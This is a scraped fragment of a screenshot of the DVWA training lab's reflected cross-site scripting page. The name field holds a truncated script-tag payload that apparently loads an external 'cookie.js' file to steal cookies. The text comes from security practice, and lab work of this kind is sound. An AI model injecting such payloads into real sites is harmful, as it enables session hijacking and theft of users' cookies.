 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
What's your name? er/myjs/cookie.js"></script> Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
微信号: HackRead